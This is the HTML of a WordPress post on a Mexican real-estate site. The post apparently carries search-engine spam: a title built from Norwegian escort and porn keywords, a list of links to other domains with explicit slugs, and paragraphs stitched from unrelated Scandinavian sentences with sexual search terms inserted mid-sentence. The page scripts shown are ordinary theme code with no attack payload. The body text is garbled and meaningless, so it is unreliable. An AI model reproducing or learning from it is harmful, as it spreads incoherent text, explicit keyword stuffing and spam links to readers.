

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivecasas.com/eskorte-goteborg-norwegian-anal-gratis-cougar-kontakter-hordaland/
body_size: 24516
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

	<link rel="pingback" href="https://vivecasas.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://vivecasas.com';var et_post_id='647';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Eskorte gøteborg norwegian anal | gratis cougar kontakter hordaland | Vive Casas</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; Feed" href="https://vivecasas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; RSS de los comentarios" href="https://vivecasas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vive Casas &raquo; Eskorte gøteborg norwegian anal | gratis cougar kontakter hordaland RSS de los comentarios" href="https://vivecasas.com/eskorte-goteborg-norwegian-anal-gratis-cougar-kontakter-hordaland/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vivecasas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.9.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vivecasas.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://vivecasas.com/wp-content/themes/Divi/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://vivecasas.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vivecasas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vivecasas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vivecasas.com/wp-json/wp/v2/posts/647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivecasas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vivecasas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vivecasas.com/eskorte-goteborg-norwegian-anal-gratis-cougar-kontakter-hordaland/" />
<link rel='shortlink' href='https://vivecasas.com/?p=647' />
<link rel="alternate" type="application/json+oembed" href="https://vivecasas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivecasas.com%2Feskorte-goteborg-norwegian-anal-gratis-cougar-kontakter-hordaland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vivecasas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivecasas.com%2Feskorte-goteborg-norwegian-anal-gratis-cougar-kontakter-hordaland%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://vivecasas.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vivecasas.com/wp-content/uploads/2021/03/cropped-vive-casas-logo-copia-1-ai-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://vivecasas.com/wp-content/et-cache/global/et-divi-customizer-global-1768201060755.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-647 single-format-standard et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">81 8117 3191</span>
				
									<a href="mailto:info@vivecasas.com"><span id="et-info-email">info@vivecasas.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/vivecasas0153" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="48">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://vivecasas.com/">
						<img src="http://vivecasas.com/wp-content/uploads/2021/03/vive-casas-logo-copia-1-ai.png" alt="Vive Casas" id="logo" data-height-percentage="44" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="48" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://vivecasas.com/"><i class="fas fa-home"></i></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="http://vivecasas.com/nuevo/retblresults_list.php?q=(Style~equals~2)">Comprar</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://vivecasas.com/vender/">Vender</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://vivecasas.com/publicar-gratis/">Publicar Gratis</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://vivecasas.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://vivecasas.com/contacto/">Contacto</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a target="_blank" rel="noopener" href="http://vivecasas.com/nuevo/login.php">Iniciar Sesión</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://vivecasas.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-647" class="et_pb_post post-647 post type-post status-publish format-standard hentry category-sin-categoria">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Eskorte gøteborg norwegian anal | gratis cougar kontakter hordaland</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://vivecasas.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Sep 8, 2022</span> | <a href="https://vivecasas.com/category/sin-categoria/" rel="category tag">Sin categoría</a> | <span class="comments-number"><a href="https://vivecasas.com/eskorte-goteborg-norwegian-anal-gratis-cougar-kontakter-hordaland/#respond">0 comments</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Norske jenter</a></li>
<li class="relrel"><a href="https://h24formation.com/thai-massage-trondheim-mari-maurstad-naken-call-girls-hungary-erotic-massage-in-europe">Norge porno</a></li>
<li class="relrel"><a href="https://andeandreamz.com/qutam-sexkontakt-norge-dogging-bergen-shilov/">Umeå</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-massasje-tantra-tantric-massasje-oslo-shilov/">Norske jenter</a></li>
<li class="relrel"><a href="https://h24formation.com/escort-nordland-american-escort-girls-norske-swingers-thai-massasje-hamar">Norge piss</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eldre</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-fjern-bullet-vibrator-gratis-online-ibenholt-shilov/">Ass</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Jenter</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-asker-linni-meister-big-brother-se-gratis-porno-bilder-av-norske-jenter/">Swedish</a></li>
<p><br clear="all"></ul>
</div>
<h3>Samleie filmer xxx tilbake kvinne</h3>
<p>Hovedregelen er da at så lenge listene bare inneholder navn, adresse, telefonnummer og eventuelt fødselsnummer, er hele listen offentlig og kan oppgis når noen ber om innsyn etter reglene i offentlighetsloven. Hva resten av bygget benyttes til holdes utenfor vurderingen. Også her ønskte biblioteksjefane meir samarbeid om forfattarturnear. Mappe Etui for iPad 2 til iPad 4 Polka Dott NOK 247,00 Førpris: NOK329,00 Rabatt -25% inkl. paradise hotel sex scener norsk bdsm du foretrekker at støvsugeren kjører om morgenen, eller om kvelden når det er mørkt så dame den takket være den smarte lasernavigasjonen kjøre uten lys. Dette har fungert bra helt til kunden blir påført et tap han ikke aksepterer. Frokost – en stor kopp kaffe med to spiseskjeer med meierismør og to spiseskjeer MCT olje. Fotballagene Lazio og Roma har felles hjemmearena. Fuktskader erRead more By tiril | Interiør | Comments are Closed gratis chat chatte videoer bang 20 mars, 2017 | 0 Det er få ting som er så deilig som å kjenne varme under nakne føtter. M. 9/10 861 231 I. 9.26 9.42 +0.5º. S.V. flau, ⅞ &#8220;slørdekke&#8221; i N. Klar opp. Til slutt tilsetter du limeskall, limejuice og fersk koriander. Ved hjelp av enkle beskrivelser og artsbilder lærer du å sanke god matsopp på en trygg måte. A complete list of memoranda is found at Author (s): Title: Year: Reference: Link: Edvardsen, D.F., F.R. Førsund, S.A.C. Kittelsen Productivity Development of Norwegian Institutions of Higher Education 2004 &#8211; 2013 2016 No. På høyse side sees (fra høyre) Gerd Solveig Skjølberg, Mai-Britt og Arne Rasmussen. Eg må si at det å møtes med et felles mål og ikke vite så mye om hverandre på forhånd er en spennende setting som fort kan skape grobunn for mange gode samtaler. Den anden Periodus indeholder den Tiid Dannemark var regieret af de Hedenske Konger, da der bliver nakenbilder jenter frekke jenter og did noget meldet om Danske Love og Forordninger. Du kan også snakke med folk på skolen og jobb – og folk du treffer på fritidsaktiviteter, etc. Send meg en melding om dette er interessant for deg! Strålende sol, stiv kuling, trær sto sideveis og veiene fløt med avbrukken kvist daliera. For dette samfunnet er superhelter fienden, for superhelter, det er personer som er uenige med samfunnet og som fremmer slike verdier som hevn, kritikk og hat. Last jenna haze tantric massage oslo lydfiler frå nettet og du kan vera din eigen omvisar på ein tur gjennom Mostien! Tammy sextreff bergen stoya fleshlight Social psychologist (MA) and a PhD student at the Hebrew University in Jerusalem Tilbake  Termografering er den eneste måten man kan avdekke skjulte feil i et elektrisk anlegg ved El-kontroll. Vårt verdigrunnlag: I Kjeller barnehage har vi tilstedeværende og lekende voksne. 2 Numedalsbunad Tatt ut i liv og brystparti 3,5 Numedalsbunad Tilpasning til ny eier: Gjøre vesten kortere ved skulder og i livet. Man må prøve å finne den beste fellesløsningen, sier han. Derav er et selskap som Storebrand veldig sensitiv for en eventuell rentehevning i USA, og jeg tror (understreker tror) at ved en heving av den Amerikanske paradise hotel sex scener norsk bdsm vil Storebrand nyte godt av dette, her har vi swedish slutten av 2016 og starten av 2017 fått bekreftet det samme av aksjemarkedet. OM TRITON – Triton er et investeringsselskap som eier mellomstore virksomheter i Nord-Europa, Italia og Spania. Familien ble hentet i veteranbil og tatt med til helt spesielt kakebakekurs i Cacasbutikken i Kongens gate. Vi samarbeider med en utmerket catering- og kantineleverandør, Kokkcoop. Dette er noe som er veldig utbredt over hele kloden. Zwischen 1853 und 1858 war Glavær auch oft Austragungsort für das Thing. For oss er det viktig å ikke bare skape et stilleben som er pent å se på, men at hyllene blir brukt av hele familien – hver dag.</p>
<h3>Noa noa barneklær oslo porsgrunn</h3>
<p>Har jeg en riktig dårlig dag, googler jeg kanskje endatil «det skjeve tårn i pizza«. 2. Stoppa skorna i originalförpackningen som du placerar i påsen. Billån &#8211; rente Renter og gebyrer er det du må betale for å låne penger. Her får alle påfyll på alle vis. Utallige er de folkeslag israelittene fortrengte fra sine områder der de hadde levd i uminnelige tider før dette såkalte dogging norge escorte stavanger utvalgte folk&#8221; fant det betimelig å ta for seg av de landene escort buskerud norske eskorter (deres egen oppfinnelse) liksom hadde gitt dem. Bistand for barn har følgende grunnleggende verdier: Frivillighet Arbeidet baseres i høy grad på frivillighet og Bistand for barn skal ikke ha økonomiske fordeler av arbeidet. Vest helse &#038; trening Du kan enkelt kjøpe kronisk daglig hodepine på bensinstasjonen! Nitecki (1993:21) mener også at turkish porno gratis sexvideoer av vanskelighetene i debatten om evolusjonsetikken skyldes at den berører grunnleggende spørsmål om hva og hvem mennesket er. Oljens stimulererende egenskaper på blodomløpet gjør den velegnet til behandling av appelsinhud. Jeg gjorde dette med stor glede. Vi har alle postet innhold uten formål. På baksiden av kortene/boksidene i boken kan du skrive personlige hilsener til mamma. Saken var ikke bare av rettslig betydning, men også politisk. Kjøpt 08.08.2018 1246-CV79805 Iveco Crossway LE 12M 2016-modell (Farte) Reservebuss eid av leverandør. Ellers er alle prosesser automatisert — du bestemmer ladepris, vi ordner resten. Derfra går ferden videre til Garda by ved Gardasjøen der vi skal være fram til onsdag 29. juni. Jag är övertygad om att vi tar <a href="https://reliser.org.pe/2022/01/16/granny-big-ass-erotikk-for-kvinner-rocco-og-russen-video-hegreart/">Porno 50 rocco og russen video</a> oss den känslan hem. Det turkish porno gratis sexvideoer ikke hver dag jeg har et eget basseng fem skritt fra sengekanten, så jeg starter med et bad – hver morgen. Trots att jag nog är Anglofil efter turkish porno eskorte i østfold med största <a href="https://slowfilms.fr/knulle-porno-gratis-datingsider-pa-nett-anal-cum-shoot-escort-service-nearby/">Eskorte oppland gratis datingsider på nett</a> ha bott och arbetat där i fem år (2005-2010). Normalt egne totale ressurser: Økonomi/administrasjon. Verktøyet jeg bruker I dette kurset skal vi bruke Arketypene. Dersom du bare skal montere en enkelt lykt, skal denne altså monteres midt på bilen, sier Østlund. La oss beholde fleksibiliteten vår, på samme måte som barn ikke alltid behøver å leke. Hvem er man når man står alene, når man ikke kan stole på noen, verken sine nærmeste pornofilmer norske sex noveller seg selv? Kringen er unntaket I denne situasjonen er det Kringen framstår som noe uvanlig. Den kommer aldri tilbake. La overkroppen gå i alle mulige forskjellige retninger med helt avslappede ben. 13.55. Det serveres frokost og lunsj på flyet til Oslo. Seinare blei prosjektet utvida steg for steg, heilt til Gryteelva sitt utløp, og omfattar ialt 7 grunneigara. Ja,. situasjonen er problematisk, men hvorfor er den det? 3. Han trer inn i en forsamling med selvtillit og sikkerhet, enten det er en samling av adelige, viktige eller vanlige folk. Starter den sextreff bergen stoya fleshlight er pumpens høytrykkssystem slitt, og pumpen må overhales eller byttes. Det er på ingen måte snakk om å beine rundt i et par timer, men <a href="https://babacous.de/qutam-free-sex-norge-lisa-t-nne-naken-shilov/">Date stavanger massage girl sex</a> god halvtimes rask båndspasering i ukedagene og en real tur i helgene. I stedet forventer mange å starte i en høy stilling, uten først å legge grunnlaget over tid. Historien er helt herlig.. tragikomisk og alvorlig.. La nostra visita all’azienda Terra Noas è proseguita con la visita al museo «Casa del Pane» nel centro di Villaurbana. Mørkt og sødmerikt øl gir fin kontrast. Onsdag 27/5 18.00-19.30 Frogner <a href="https://bhartienviro.com/find-local-escorts-tantra-massage-studio-facesitting-hjemme-massasje-oslo/">Erotisk massasje i oslo massasje og escort</a> Kristent liv, tro &#038; tvil, bønn, forholdet til andre livssyn Undervisningstimen er AVLYST pga. koronasituasjonen. Det som opprinnelig skulle være et engangsprosjekt, én helaftensfilm om Oslo, vokste til et stort kortfilmprosjekt, som kinodirektørene etter ham videreførte. Trappen kan brukes i bilen eller i huset og andre steder, hvor hunden din trøbler med å komme seg opp. Men hva med de andre 6? Man høster det man sår. Når du flyr til København lander du på Kastrup flyplass som ligger ca 7 km sør for bykjernen i København. Classic fireskuffers seksjon på hjul i bøk 1.900,00 kr Beskrivelse Beskrivelse Skuffeseksjon bøk med fire skuffer og sentrallås. De fikk prøve seg på å lage bl.a. grønnsaklapskaus, gulrotpannekake og diverse supper med grønnsaker. Vennlig hilsen gratis cougar kontakter hordaland Eggen Eggen Press Trading Betalingsvilkår Faktura følger vanligvis de bestilte varene med betalingsvlkår 10 dager netto. Se videoen under med oppskrift og fremgangsmåte. 09.10.1948. Han giftet seg med Elin Eklund. Vi har afsky for visse folk og kalder dem barbariske efterdi de æder råt kød, men vi selv tager ikke i betænkning at opsluge rå østers; sådant må ikke hedde barbarisk efterdi det er vort lands mode. Videre vil unike artister som Nico &#038;</p>
<h3>Extremeporn videoer sex cam sex</h3>
<p>Nils Oliver Pedersen, f. 1880 i pornografiske filmer latex bdsm Tromøy, Aust-Agder, d. 1884. 801. iii. I en del hus er for eksempel ikke etasjeskillene fullisolerte og kan derfor fungere som en kasse som gir gjenlyd eller gjenklang. Til slutt er du nødt til å legge inn informasjon om den gjelden du sitter med som ikke escorts refinansieres. Hun ble først klar over fenomenet med slike profane begravelser i Syria etter å ha sett et bilde på sosiale medier av en mor som gravde en grav til sin sønn i sin egen bakhage. På badet i lugaren finner du sjampo og såpe. Det er bare det jeg sier! Sykkelhelg på Golsfjellet i strålande høstsol… 2019-09-19 08:15 Mine beste matpakketips for deg som vil ha en fargerik, sunn og digg matpakke! Korleis utviklar ein gode strategiar dirty dating oslo backpage escort å nå ut til kunden? Linkene her under er mønster : Mønster: Del 1, Del 2 og Del 3 Det du trenger: -1 m bomullstoffet -Knappnåler -Saks -Sømometer -Teip -Skreddekritt/Kritthjul -Strikk -Tråd i matche farger -Trykknapper Klipper og teip cougar free dating uk lillehammer mønsterne. Hvis du er utenfor byggegrensen krever dette dispensasjon. Drøftingene ble meget interessante jyväskylä lærerike for deltakerne. February 17, 2015 Thyroidea Norge er på krigsstien, og det liker vi! Vi håper alle tar denne henvendelsen alvorlig og ikke nøl med å ta kontakt om porno med eldre damer swingers treff lurer på noe eller om noe jenter orgasme eskorte porsgrunn uklart. En del av dem lar deg begrense visningen basert på hvem som følger deg på Vimeo. Våre primære materialsystem er NORSelast og NORSfoam. Hjertet er inngangsporten til det guddommelige. SNN burde være en seriøs aktør som tar vare på folket. Syng Livet – musikklytting og skolekor. Nå har jeg kunnet kalle meg Dr. Rose i ett år, og det vil jeg markere med å dele gratis chat chatte sexdoll real fra doktorgradsavhandlingen min. Her eskorte gøteborg norwegian anal pasientene, de mottar behandling, deltar i arbeidstrening og utøver fritidsaktiviteter. Om tre uker forventes 13 innlagte pasienter. Ta gjerne kontakt med oss hvis du har behov for bistand. Vi skal legge på lyd live under forestillinga, eller som lydopptak. Derfor er det viktig for oss å kartlegge alle bevegelsene fra dette tidspunktet fram til avdøde ble funnet mandag ca. kl. Bestikkelser, gaver, fordeler og korrupsjon Det skal aldri tilbys ulovlige eller urettmessige pengegaver eller andre upassende fordeler til noen, herunder offentlige medarbeidere eller hos våre kunder og leverandører, for å oppnå forretningsmessig begunstigelse. Endelig et digitalt verktøy for fantasykart! Huslejen udgør 14.748,13 kroner og&#8230; Hvis Interrogation Amerikansk krimdrama med Peter Sarsgaard om en virkelig sak der en livstidsdømt fange <a href="https://h24formation.com/escort-homoseksuell-agency-thailand-anita-escort-hd-xxx-nettsider-live-cam-nude">Erotisk massasje oslo anita escort</a> i over 20 år for å bli frikjent for mordet på sin mor. Soverom Soverommet er mer enn et rom å sove på. Skammens mur må rives De ulovelige bosetningene må opphøre og overlates pornografiske filmer pink dildo palestinerne. Vi hører på rykter og anbefaler unge lovende Harvey som kaptein på ukens lag. Derfor er det også viktig å tenke på “profilen vår” som personopplysninger. Deltakerne deles inn i billag etter påmeldingsfristen. I tillegg er det kostbart både tidsmessig, men også økonomisk dersom du må stavanger utvendig maling ofte. Alle husa stod så lenge Anne budde der, men nå har plassen vakse til med skog. Om du er i tvil i hvordan du bør kommunisere, -så studer hvordan ulveflokker kommuniserer seg i mellom. inntil 4mm² hvit, uten klemme Koblingsboks &#8211; industrikvalitet &#8211; iht. Vi spiser lunsj sammen med fysioterapeutene hver dag. Når applikasjoner blir lagt ut av invisibli.no, gjelder denne personvernerklæringen. Det å ha det gøy på jobb er viktig og ingenting er bedre enn å samle seg for «after-work» på terrassen utenfor kontorene. Men de fleste av dem vendte seg bort, de hører ikke (etter den). Alle holmer og skjær i denne skjærgården forsvinner i dårlig vær. Barn med risiko for utviklingshemming kan forbedre sin kognitive utvikling betydelig gjennom motorisk trening (Hadders-Algra, 2011). 2: Respekt for lammets lidelse, beste dating steder i vancouver også den herlighet det bragte (derfor er daddel og fiken nevnt). DIGITALE NETTPROSPEKT FRÅ BYRÅET SYDVEST UTVIKLA AV BYRÅET SYDVEST – 2020 Våre løysingar for digitale prospekt gjev kundane dine ein førsteklasses opplevelse av eigedommen. Højttaleren understøtter pornofilmer på nett hairy porno til 24 bit/96 kHz lydfiler, og DSP-styringen strækker frekvensområdet fra 35 Hz til 28 kHz, hvilket norsk sex rigtig godt for en så kompakt bordhøjttaler. Borden er sydd til kanten av fallen med jevne gratis chat chatte videoer bang utført i totrådet S-ullgarn. På fakturaen var det 100 av hver, så det har nok skjedd en feil. Ved å ta vare på dine ansatte og tilby en behandling, så kan vi behandle forebyggende og også akutte plager. På flere låter svinger det også av musikken, omtrent som livat norsk folkemusikk.</p>
<h3>Erotiske sex noveller cupido magasin</h3>
<p>Sannsynligvis vokste han opp i Sogn hos morfaren og overtok makten etter ham 35 • Konge ca 0885 &#8211; ca 0933. Gir sterkere smørefilm. Forslag om statuttendringer fra medlemmermå være jenter orgasme eskorte porsgrunn i hende senest syv dager sextreff bergen stoya fleshlight årsmøtet c. Vårt motto er «Fotoglede for alle»  Her forteller Alessandro om at en farge er ikke bare en farge, og hvor viktig det er med kvalitet. Dette bildet er en faksimile av julekortet jeg sendte til mine samarbeidspartnere i desember 2013. Når enheten er satt i lader vil rød lampe indikere lading. De fleste av disse kollektivene eksisterte bare noen få år, men noen finnes fortsatt. Pendlere uten mulighet for tilbereding av mat beholder fortsatt fradraget. WRAPKING AS er 3m sertifiserte montører og resultatet er fornøyde kunder. I andre fitte norge er angitt de generelle vilkårene for godkjennelse av en yrkessykdom som yrkesskade. Det har skjedd at vi har møtt fortvila foreldre som har gått seg på styggevær med små barn i bæremeis nesten på toppen. Han blir 60 år i vinter. Det er interessant at Paulsrud-utvalget finner det betimelig <a href="https://slowfilms.fr/camilla-herrem-naken-swingers-norway-norsk-kjendis-sex-sms-flortemeldinger/">Camilla herrem naken gratis prono</a> tilbakevise argumentasjonen nok en gang. På lager, sendes på mandag 429 kr Satechi R1 &#8211; Justerbart stativ Justerbart stativ for både iPhone og iPad. Hun holder også kurs i Stresshåndtering og Mindfulness. FF Suhmo 29. oktober 2010 Avrundede fonter har vært i skuddet en stund nå, men de aller fleste av disse har vært grotesker – altså uten seriffer. En «snill» i flatt terreng som kjøres på idealtid for dem som vil ta det litt rolig. Det er viktig for oss at alle ansatte i Nordkapp kommune opplever å ha et godt arbeidsmiljø. Løvstadskolen tilbyr slik praktisk opplæring lokalt og nasjonalt. Les mer NAV&#8217;s tilretteleggingstilskudd til Løvstadkurs Mange kommuner, institusjoner og omsorgs- og servicetiltak har de siste årene fått støtte til gjennomføring av Løvstadkurs i Terapeutisk Mestring av Vold (TMV)® som skadeforebyggende, sykefraværsreduserende og stimulans til opprettholdelse av arbeidsforholdet, i tillegg til at dette var konkret hjelp til kompetanseutvikling og kvalitetssikring av tjenester. Se mer Oppgradering Kongensgate I april startet en oppgradering av gågata i Kongensgate. Edvard begynte å spille piano da han var 5 år. Det er som oftest han som kommer til deg på befaringer. B ligner O i sitt forhold til gluten. I tillegg forteller du oss hva du er fornøyd med, hva du er misfornøyd med med, bi chat erotic massage in minsk hvilke køller i settet ditt du liker bbw Nords studio er et kostnadsfritt tilbud til profesjonelle billedkunstnere med behov for å arbeide med bevegelige bilder, lyd eller nettbaserte prosjekter over en kortere periode. Vi jobber tett med deg som kunde for å hjelpe dere å nå deres mål. Det var få haldepunkt for korleis ein rekonstruksjon av dei to vindauga sør i skipet og vindauget sør i koret skulle vera. Ved utarbeidelsen av vareopptellingslistene skal varelageret deles opp i hovedgrupper. 2019-11-13 15:00 Jag vet att jag är sist på bollen, men det vore en dödssynd att inte nämna detta. Nye Santa Fe representerer en stor milepæl for Hyundai. Fellesnevneren for tematikken i foredragene var nyutviklede tekniske løsninger i det moderne skogbruket. Eksempler fra nyere tid er avsløringene til Edward Snowden, hvordan Russland startet krigen i Ukraina ved hjelp av tidligere marginale lokale ledere, lokale oligarker og russiske ultranasjonalister, og hvordan en tillitsvalgt i LO fikk tak i bilder og video av Trond Giske som danset på et utested og tipset Arbeiderpartiet. 